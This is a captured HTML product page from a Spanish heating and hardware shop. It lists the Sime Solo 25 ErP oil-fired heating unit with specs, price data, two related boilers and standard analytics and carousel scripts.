                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=GRUPO+TERMICO+GASOIL+SIME+SOLO+25+ErP https%3A%2F%2Fwww.comercialmoreno.com%2Fcalderas-de-gasoil%2F1527-grupo-termico-gasoil-sime-solo-25-erp.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.comercialmoreno.com%2F1442%2Fgrupo-termico-gasoil-sime-solo-25-erp.jpg&amp;url=https%3A%2F%2Fwww.comercialmoreno.com%2Fcalderas-de-gasoil%2F1527-grupo-termico-gasoil-sime-solo-25-erp.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                

                
                  <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                
              </form>
            
          </div>

          
            
          
        </div>
      </div>
    </div>

    <div class="row">
      
      <div class="tabs">
        <ul class="nav nav-tabs" role="tablist">
                      <li class="nav-item">
              <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
            </li>
                    <li class="nav-item">
            <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del producto</a>
          </li>
                    
          
          
          
          


        </ul>

        <div class="tab-content container" id="tab-content">
          <div class="tab-pane in active" id="description" role="tabpanel">
            
              <div class="product-description"><p style="border:0px;margin:0px;padding:0px 0px 20px;font-size:13px;line-height:1.7em;color:#555555;font-family:'Radnika Next Alt', Arial, Helvetica, sans-serif;text-align:justify;"><strong style="border:0px;margin:0px;padding:0px;">Características:</strong></p>
<ul style="border:0px;margin:0px;padding:0px 0px 20px 30px;font-size:13px;color:#555555;font-family:'Radnika Next Alt', Arial, Helvetica, sans-serif;"><li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Quemador pretarado en envolvente insonorizado.</li>
<li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Rendimiento del 92,9% al 100% de la potencia y 96,5%, al 30%.</li>
<li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Clasificación energética: ***</li>
<li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Presión máxima de trabajo 4 bares.</li>
<li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Temperatura máxima de servicio 95ºC.</li>
<li style="border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;">Vaso de expansión 7 lts.</li>
</ul></div>
            
          </div>

          
            <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;51&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;8103020&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;id_category_default&quot;:&quot;74&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;price&quot;:1730,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-04-26 12:53:20&quot;,&quot;date_upd&quot;:&quot;2025-05-07 13:03:39&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;El nuevo grupo t\u00e9rmico de gasoil Sime Solo 25 Erp permite realizar un gran consumo de agua.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Grupo t\u00e9rmico Gasoil Sime Solo 25 Erp&quot;,&quot;link_rewrite&quot;:&quot;grupo-termico-gasoil-sime-solo-25-erp&quot;,&quot;name&quot;:&quot;GRUPO TERMICO GASOIL SIME SOLO 25 ErP&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;border:0px;margin:0px;padding:0px 0px 20px;font-size:13px;line-height:1.7em;color:#555555;font-family:&#039;Radnika Next Alt&#039;, Arial, Helvetica, sans-serif;text-align:justify;\&quot;&gt;&lt;strong style=\&quot;border:0px;margin:0px;padding:0px;\&quot;&gt;Caracter\u00edsticas:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul style=\&quot;border:0px;margin:0px;padding:0px 0px 20px 30px;font-size:13px;color:#555555;font-family:&#039;Radnika Next Alt&#039;, Arial, Helvetica, sans-serif;\&quot;&gt;&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Quemador pretarado en envolvente insonorizado.&lt;\/li&gt;\n&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Rendimiento del 92,9% al 100% de la potencia y 96,5%, al 30%.&lt;\/li&gt;\n&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Clasificaci\u00f3n energ\u00e9tica: ***&lt;\/li&gt;\n&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Presi\u00f3n m\u00e1xima de trabajo 4 bares.&lt;\/li&gt;\n&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Temperatura m\u00e1xima de servicio 95\u00baC.&lt;\/li&gt;\n&lt;li style=\&quot;border:0px;margin:0px;padding:0px;list-style:disc;line-height:1.7em;\&quot;&gt;Vaso de expansi\u00f3n 7 lts.&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;El grupo t\u00e9rmico de fundici\u00f3n con quemador de gasoil integrado se caracteriza por el buen funcionamiento.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1527,&quot;id_product&quot;:1527,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;calderas-de-gasoil&quot;,&quot;category_name&quot;:&quot;Calderas de Gasoil&quot;,&quot;link&quot;:&quot;https:\/\/www.comercialmoreno.com\/calderas-de-gasoil\/1527-grupo-termico-gasoil-sime-solo-25-erp.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:1429.752066,&quot;price_without_reduction&quot;:1730,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0}"
     role="tabpanel"
>

  <div class="row align-items-sm-center">

    <div class="col-xl-3 col-12">
      
                  <div class="product-manufacturer">
                          <a href="https://www.comercialmoreno.com/51_sime">
                <img src="https://www.comercialmoreno.com/img/m/51.jpg" class="img img-thumbnail manufacturer-logo" alt="Sime">
              </a>
                      </div>
                          <div class="product-reference">
            <label class="label">Referencia </label>
            <span itemprop="sku">8103020</span>
          </div>
              

      
              

      
              

      
        <div class="product-out-of-stock">
          
        </div>
      
    </div>
    <div class="col-xl-9 col-12">
      
              

      
      
              

      
              
    </div>

  </div>
</div>
          

          
                      

          <div class="tab-pane fade in" id="customizations">
                      </div>

          <div class="tab-pane fade in" id="customrtab">
                      </div>

          <div class="tab-pane fade in" id="packtab">
            
                          
          </div>


          
        

      </div>
    </div>
    
    </div>


    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
           otros 2 productos en la misma categoría:
      </h2>
  <div class="products">
                
  <article class="product-miniature js-product-miniature" data-id-product="1525" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/calderas-de-gasoil/1525-grupo-termico-gasoil-sime-duetto-25-erp.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3351-home_default/grupo-termico-gasoil-sime-duetto-25-erp.jpg"
              alt="GRUPO TERMICO GASOIL SIME..."
              data-full-size-image-url="https://www.comercialmoreno.com/3351-large_default/grupo-termico-gasoil-sime-duetto-25-erp.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/calderas-de-gasoil/1525-grupo-termico-gasoil-sime-duetto-25-erp.html">GRUPO TERMICO GASOIL SIME...</a></h4>
          

          <div class="list-description">
            <p>Caldera de gasoil Sime Duetto 25 ErP es una caldera de pie a gasoil de hierro fundido para calefacción y agua caliente sanitaria Instantánea con una potencia de 25,2 kW.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">2.048,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1525">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1525', 'GRUPO TERMICO GASOIL SIME DUETTO 25 ErP', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1525" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="1526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/calderas-de-gasoil/1526-grupo-termico-gasoil-sime-aqua-25-erp.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/1441-home_default/grupo-termico-gasoil-sime-aqua-25-erp.jpg"
              alt="GRUPO TERMICO GASOIL SIME..."
              data-full-size-image-url="https://www.comercialmoreno.com/1441-large_default/grupo-termico-gasoil-sime-aqua-25-erp.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/calderas-de-gasoil/1526-grupo-termico-gasoil-sime-aqua-25-erp.html">GRUPO TERMICO GASOIL SIME...</a></h4>
          

          <div class="list-description">
            <p>Potencia térmica  25Kw con un caudal sanitario de 19,7 litros/ min.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">2.850,00 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="1526">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '1526', 'GRUPO TERMICO GASOIL SIME AQUA 25 Erp', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="1526" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 1730, "items": [{"item_id":1527,"item_name":"GRUPO TERMICO GASOIL SIME SOLO 25 ErP","currency":"EUR","item_brand":null,"item_category":"Calderas de Gasoil","price":1730,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/1442-large_default/grupo-termico-gasoil-sime-solo-25-erp.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>El grupo térmico de fundición con quemador de gasoil integrado se caracteriza por el buen funcionamiento.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/1442-large_default/grupo-termico-gasoil-sime-solo-25-erp.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/1442-home_default/grupo-termico-gasoil-sime-solo-25-erp.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_30292" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_30292" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/contactenos"
                title="Contact us"
                              >
                Contáctenos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                              >
                Mapa del sitio
              </a>
            </li>
                      <li>
              <a
                id="link-custom-page-Últimas Noticias-2"
                class="custom-page-link"
                href="/blog"
                title=""
                              >
                Últimas Noticias
              </a>
            </li>
                  </ul>
      </div>
    </div>
  

</div></div>
<div class="it_BSUWEZBGSCSS col-12  col-md-4 col-lg-2  ">
<div class="module "><div id="block_myaccount_infos" class=" links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a href="https://www.comercialmoreno.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
                <li>
          <a href="https://www.comercialmoreno.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
                              <li>
          <a href="https://www.comercialmoreno.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
                      <li>
          <a href="https://www.comercialmoreno.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
              
<!-- MODULE jxwishlist -->
<li class="jxwishlist-account col-12" href="https://www.comercialmoreno.com/lista-de-deseos">
  <a href="https://www.comercialmoreno.com/lista-de-deseos" title="Mi Lista de Deseos">
    <span class="link-item">
    Mi Lista de Deseos
  </span>
  </a>
</li>
<!-- END : MODULE jxwishlist -->
	</ul>
</div>
</div></div>
<div class="it_WNDOIQCWYRHV col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block_newsletter">
  <div class="newsletter-title">
    <h2>Newsletter</h2>
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
      </div>
  <form action="https://www.comercialmoreno.com/#footer" method="post">

    <div class="input-wrapper">
      <input class="form-control" name="email" type="text" value="" placeholder="Su dirección de correo electrónico">
    </div>
    <input class="btn btn-primary btn-lg" name="submitNewsletter" type="submit" value="Suscribirse">

    <input type="hidden" name="action" value="0">
  </form>


  </div>

</div>
<div class="module ">
  <div class="block-social col-12 pl-0 pr-0">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/comercialmorenocaniles/" target="_blank">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/cmorenocaniles" target="_blank">Twitter</a></li>
          </ul>
  </div>

</div></div></div></div></div>
<div class="row it_RTFPMTBJEOPT full-width footer-bottom">
<div class="it_CQFOYCZIEGUW col-12     container text-center">
      
  </div></div></div>
  </div>
    
  </footer>

</main>


    <script type="text/javascript" src="https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js" ></script>





  
              
      <script type="text/javascript">
        $(document).ready(function() {
          setNbCatItemsdisplayhome_1();
          jxCategoryCarouseldisplayhome_1 = $('#displayhome-block-category-_1 > .products').bxSlider({
            responsive       : true,
            useCSS           : false,
            minSlides        : carousel_nb_newdisplayhome_1,
            maxSlides        : carousel_nb_newdisplayhome_1,
            slideWidth       : 500,
            slideMargin      : 0,
            infiniteLoop     : 1,
            hideControlOnEnd : 1,
            randomStart      : 1,
            moveSlides       : 1,
            pager            : 0,
            autoHover        : 1,
            auto             : 0,
            speed            : 500,
            pause            : 3000,
            controls         : 1,
            autoControls     : 0,
            startText        : '',
            stopText         : '',
          });
          var jx_cps_doit;
          $(window).resize(function() {
            clearTimeout(jx_cps_doit);
            jx_cps_doit = setTimeout(function() {
              resizedwjx_cpsdisplayhome_1();
            }, 201);
          });
        });
        function resizedwjx_cpsdisplayhome_1() {
          setNbCatItemsdisplayhome_1();
          if ($('.category-block-displayhome_1').length > 0) {
            jxCategoryCarouseldisplayhome_1.reloadSlider({
              responsive       : true,
              useCSS           : false,
              minSlides        : carousel_nb_newdisplayhome_1,
              maxSlides        : carousel_nb_newdisplayhome_1,
              slideWidth       : 500,
              slideMargin      : 0,
              infiniteLoop     : 1,
              hideControlOnEnd : 1,
              randomStart      : 1,
              moveSlides       : 1,
              pager            : 0,
              autoHover        : 1,
              auto             : 0,
              speed            : 500,
              pause            : 3000,
              controls         : 1,
              autoControls     : 0,
              startText        : '',
              stopText         : '',
            });
          }
        }
        function setNbCatItemsdisplayhome_1() {
          if ($(window).width() <= 479) {
            carousel_nb_newdisplayhome_1 = 2;
          }
          if ($(window).width() >= 480) {
            carousel_nb_newdisplayhome_1 = 3;
          }
          if ($(window).width() >= 992) {
            carousel_nb_newdisplayhome_1 = 4;
          }
          if ($(window).width() >= 1200) {
            carousel_nb_newdisplayhome_1 = 5;
          }

          if ($(window).width() >= 1600) {
            carousel_nb_newdisplayhome_1 = 7;
          }
        }
      </script>
    
      <script type="text/javascript">
  </script>
    <script>
    $(document).ready(function() {
      var elem = $('.parallaxHome-item');
      if (elem.length) {
        $('body').append('    <div class=\"rd-parallax rd-parallax-1\"><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0.2\" data-type=\"media\" data-fade=\"false\" data-url=\"/img/cms/bg-parallax2.jpg\" data-direction=\"normal\"><\/div><div class=\"rd-parallax-layer\" data-offset=\"0\" data-speed=\"0\" data-type=\"html\" data-fade=\"false\" data-direction=\"normal\"><div class=\"container\"><div class=\"parallax-main-layout\"><\/div><div class=\"text-layout\">\r\n<h2>Your trustworthy<\/h2>\r\n<p>Tools online-shop<\/p>\r\n<\/div><\/div><\/div><\/div>\r\n  ');
        var wrapper = $('.rd-parallax-1');
        elem.before(wrapper);
        $('.rd-parallax-1 .parallax-main-layout').replaceWith(elem);
        win = $(window);
                win.on('load resize', function() {
          wrapper.css('width', win.width()).css('margin-left', Math.floor(win.width() * -0.5)).css('left', '50%');
        });
              }
    });
  </script>
  <script>
    $(document).ready(function() {
      $(window).on('load', function() {
        $.RDParallax();
        $('.rd-parallax-layer video').each(function() {
          $(this)[0].play();
        });
      });
    });
  </script>
<script type="text/javascript">
      
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :190,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :1,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 10;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
        
  $(document).ready(function() {
    let params = {
      responsive       : true,
      useCSS           : false,
      slideWidth       :180,
      slideMargin      :20,
      infiniteLoop     :1,
      hideControlOnEnd :1,
      randomStart      :0,
      moveSlides       :1,
      pager            :0,
      autoHover        :1,
      auto             :0,
      speed            :500,
      pause            :3000,
      controls         :1,
      autoControls     :0,
      startText        : '',
      stopText         : '',
    };
    let manufacturerCarousel = $('.jx_manufacturers_block > ul'),
        manufacturerSlider;
    if (manufacturerCarousel.length && !!$.prototype.bxSlider) {
      updateParams();
      manufacturerSlider = manufacturerCarousel.bxSlider(params);
    }
    $(window).resize(function() {
      if (manufacturerSlider) {
        updateParams();
        manufacturerSlider.reloadSlider(params);
      }
    });

    function updateParams() {
      let widthM = $('.jx_manufacturers_block').width(),
          count;
      if (widthM > 1500) {
        count = 6;
      } else if (widthM >= 1200) {
        count = 7;
      } else if (widthM >= 800) {
        count = 5;
      } else if (widthM >= 400) {
        count = 3;
      } else if (widthM < 400) {
        count = 2;
      }
      params.minSlides = count;
      params.maxSlides = count;
    }
  });
  
    </script>

<script type="text/javascript">
    var jxdd_msg_days = "días";
    var jxdd_msg_hr = "horas";
    var jxdd_msg_min = "min.";
    var jxdd_msg_sec = "seg.";
    runJxDayDealCounter();
    function runJxDayDealCounter() {
        $("[data-countdown]").each(function() {
            var $this = $(this), finalDate = $(this).data("countdown");
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<span><span>%D</span>'+jxdd_msg_days+'</span><span><span>%H</span>'+jxdd_msg_hr+'</span><span><span>%M</span>'+jxdd_msg_min+'</span><span><span>%S</span>'+jxdd_msg_sec+'</span>'));
            });
        });
    }
</script>
 <script>
